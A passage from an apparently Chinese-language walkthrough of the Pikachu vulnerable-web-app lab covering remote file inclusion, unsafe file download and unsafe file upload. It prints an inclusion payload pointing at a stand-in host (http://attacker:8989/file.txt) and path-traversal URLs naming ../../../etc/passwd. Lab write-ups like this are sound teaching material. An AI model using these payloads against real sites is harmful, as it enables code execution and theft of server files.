
首先确定当前的 php 版本:
找到对应的配置文件:

双击打开,进行修改:
| |

修改完成之后保存,并重启 PHPStudy
没有报错,修改完成


<font style="color:rgb(0, 0, 0);">filename=include%2Ffile1.php</font>
<font style="color:rgb(0, 0, 0);">%2F</font> 是 URL 编码的<font style="color:rgb(0, 0, 0);">/</font>
这种情况说明 <font style="color:rgb(0, 0, 0);">include()</font> 生效,

比如可以给他包含一个网站:
include() 就把这个地址直接访问了
那如果包含的攻击者的后门,就可以随意读取该网站(存在远程文件包含的)的信息,执行任意代码
作为演示,建立一个攻击者站点:
http://attacker:8989/

设置后门文件:
文件内容是读取网站的 php 信息。
当我们执行<font style="color:rgb(0, 0, 0);">?filename=</font>[http://attacker:8989/file.tx](http://attacker:8989/file.tx)t,该漏洞网站就会把 file.txt 中的代码<font style="color:rgb(0, 0, 0);">phpinfo()</font>执行 。

7、Unsafe Filedownload(不安全的文件下载 )
不安全的文件下载概述
文件下载功能在很多web系统上都会出现,一般我们当点击下载链接时,会向后台发送一个下载请求,一般这个请求会包含下载的文件名称,后台在收到请求后会开始执行下载代码,提示文件名对应的文件响应给浏览器,从而完成下载。如果后台在收到请求的文件名后,将其直接拼进下载文件的路径中一个需要而不是进行安全判断的话,则可能会引发不安全的文件下载漏洞。
如果攻击者提交的不是一个程序预期的文件名,而是一个前面提到的构造的路径(比如../../../etc/passwd),则很有可能会直接指定的文件下载下来。从而导致后台敏感信息(密码文件、源代码等)被下载。所以,在设计文件下载功能时,如果下载的目标文件是由接口传出的,则一定要对传出的文件进行安全考虑。切记:所有与接口交换的数据都是不安全的,不能掉以轻心!
您可以通过“不安全文件下载”对应的测试栏目,来进一步的了解该漏洞。
通过概述,我们对不安全的文件下载有一个大体的了解,接下来通过本关进一步理解该漏洞:
球员的名字点击之后可以进行下载

查看这个名字为什么点击后会进行下载:
右键复制链接地址:[http://pikachu:8765/vul/unsafedownload/execdownload.php?filename=kb.png](http://pikachu:8765/vul/unsafedownload/execdownload.php?filename=kb.png)

这个链接实际上和本地文件包含中的是一样的类型,那么我们进行目录跳转,是不是就可以下载到其他的文件?
[http://pikachu:8765/vul/unsafedownload/execdownload.php?filename=<font style="color:rgb(0, 0, 0);">../../../../index.html</font>](http://pikachu:8765/vul/unsafedownload/execdownload.php?filename=kb.png)
这样是可以进行下载的,也就是“不安全的文件下载”

8、Unsafe Fileupload (不安全的文件上传)
不安全的文件上传漏洞概述
文件上传功能在web应用系统中很常见,比如很多网站注册的时候需要上传头像、上传附件等。当用户点击上传按钮后,后台对上传的文件进行判断例如是否是指定的类型、后缀名、大小等等,然后将其按照设计的格式进行重命名后存储在指定的目录中。如果则说任何后台对上传的文件没有进行的安全判断或者判断条件不够严谨,攻击着可能会上传一些有害的文件,比如一句话木马,从而导致后台服务器被webshell。
所以,在设计文件上传功能时,一定要对传进来的文件进行严格的安全考虑。比如:
–验证文件类型、后缀名、大小;
–验证文件的上传方式;
–对文件进行一定复杂的重命名;
–不要暴露文件上传后的路径;
